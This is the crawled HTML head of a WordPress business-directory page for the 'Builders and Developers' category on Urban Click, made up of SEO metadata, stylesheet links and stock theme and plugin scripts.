

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urbanclick.in/listing-category/builders-and-developers/
body_size: 61662
content:
<!DOCTYPE html>
<!--[if IE 7 ]>
<html class="ie7"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie8"> <![endif]-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2448095457112650"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="Pt-h74lolylC24bKBivuf4PkudexE54KBO6_32iTC1o" />
	<meta name="google-site-verification" content="XlTPirSlA0zXsc78fCYr74lnffr5iTIYV_8kuMUVqOw" />
    <meta charset="UTF-8">
    <!-- Mobile Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <meta HTTP-EQUIV="CACHE-CONTROL" CONTENT="NO-CACHE"/>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Builders and Developers - Urban Click</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://urbanclick.in/listing-category/builders-and-developers/" />
<link rel="next" href="https://urbanclick.in/listing-category/builders-and-developers/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Builders and Developers - Urban Click" />
<meta property="og:url" content="https://urbanclick.in/listing-category/builders-and-developers/" />
<meta property="og:site_name" content="Urban Click" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Builders and Developers - Urban Click" />
<meta name="twitter:label1" content="Listings" />
<meta name="twitter:data1" content="266" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://urbanclick.in/#person","name":"kalyan","url":"https://urbanclick.in"},{"@type":"WebSite","@id":"https://urbanclick.in/#website","url":"https://urbanclick.in","name":"kalyan","publisher":{"@id":"https://urbanclick.in/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://urbanclick.in/listing-category/builders-and-developers/#webpage","url":"https://urbanclick.in/listing-category/builders-and-developers/","name":"Builders and Developers - Urban Click","isPartOf":{"@id":"https://urbanclick.in/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//html5shim.googlecode.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Feed" href="https://urbanclick.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Comments Feed" href="https://urbanclick.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Builders and Developers Categories Feed" href="https://urbanclick.in/listing-category/builders-and-developers/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urbanclick.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://urbanclick.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urbanclick.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-datetimepicker-css-css' href='https://urbanclick.in/wp-content/plugins//listingpro-lead-form/assets/css/bootstrap-datetimepicker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://urbanclick.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2938-css' href='https://urbanclick.in/wp-content/uploads/elementor/css/post-2938.css?ver=1770010258' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3009-css' href='https://urbanclick.in/wp-content/uploads/elementor/css/post-3009.css?ver=1770010258' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://urbanclick.in/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://urbanclick.in/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Magnific-Popup-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-component-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/css/component.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Font-awesome-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Mmenu-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/jquerym.menu/css/jquery.mmenu.all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='MapBox-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/mapbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Chosen-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/chosen/chosen.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-css-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-theme-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyphoto-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/prettyphoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon8-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/icon8/styles.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Color-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/colors.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Main-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Responsive-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/select2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dynamiclocation-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/city-autocomplete.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lp-body-overlay-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/common.loading.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapslider-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap-slider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mourisjs-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/morris.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='listingpro-css' href='https://urbanclick.in/wp-content/themes/listingpro/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-rock-salt-css' href='https://fonts.googleapis.com/css?family=Rock+Salt&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-quicksand-css' href='https://fonts.googleapis.com/css?family=Quicksand&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-countdown-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/countdown/flipclock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-styles-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/main-new.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-colors-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/colors-new.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yellowpro-styles-css' href='https://urbanclick.in/wp-content/plugins/yellowpro/assets/css/styles.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='LP_dynamic_php_css-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/dynamic-css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://urbanclick.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742259416' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://urbanclick.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742259422' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://urbanclick.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/urbanclick.in\/listing-category\/builders-and-developers\/","loadingmessage":"<span class=\"alert alert-info\">Please wait...<i class=\"fa fa-spinner fa-spin\"><\/i><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/login.js?ver=6.8.3" id="ajax-login-script-js"></script>
<script type="text/javascript" id="search-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_search_term_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","noresult":"Most recent ","listing":" Listings","resultfor":"Results For"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/search-ajax.js?ver=6.8.3" id="search-ajax-script-js"></script>
<script type="text/javascript" id="ajax-single-ajax-js-extra">
/* <![CDATA[ */
var single_ajax_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/single-ajax.js?ver=6.8.3" id="ajax-single-ajax-js"></script>
<script type="text/javascript" id="ajax-approvereview-script-js-extra">
/* <![CDATA[ */
var ajax_approvereview_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/approve-review.js?ver=6.8.3" id="ajax-approvereview-script-js"></script>
<script type="text/javascript" id="listingpro_home_map-js-extra">
/* <![CDATA[ */
var listingpro_home_map_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/home-map.js?ver=6.8.3" id="listingpro_home_map-js"></script>
<script type="text/javascript" id="ajax-needlogin-ajax-js-extra">
/* <![CDATA[ */
var needlogin_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/needlogin-ajax.js?ver=6.8.3" id="ajax-needlogin-ajax-js"></script>
